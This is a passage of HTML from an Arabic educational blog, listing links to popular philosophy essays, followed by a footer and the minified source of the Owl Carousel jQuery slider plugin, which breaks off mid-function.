<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='الى الأعلى'><i class='fa fa-caret-up'></i></a></li>
</div>
<div class='copyright'>
<p class='footer-copy'>
&#169;جميع الحقوق محفوظة
<a href='https://www.rakrabah.com/'>
<strong>
موقع راك رابح
</strong>
</a>
<script type='text/javascript'>document.write(new Date().getFullYear());</script> | تعريب <a href='https://rakrabah.blogspot.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>مداد الجليد</a></p>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT) 
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,ltr:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.ltr?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.ltr?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.ltr?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-ltr",this.settings.ltr),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().right,this.drag.offsetY=this.$stage.position().top,this.settings.ltr&&(this.drag.offsetX=this.$stage.position().right+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.ltr?"left":"right":this.drag.distance>0&&(this.state.direction=this.settings.ltr?"right":"left"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"left"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"right"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.ltr?this.maximum():this.minimum()),i=this.coordinates(this.settings.ltr?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="right"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({right:b+"px"}):this.$stage.animate({right:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.ltr?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.ltr?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.ltr;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 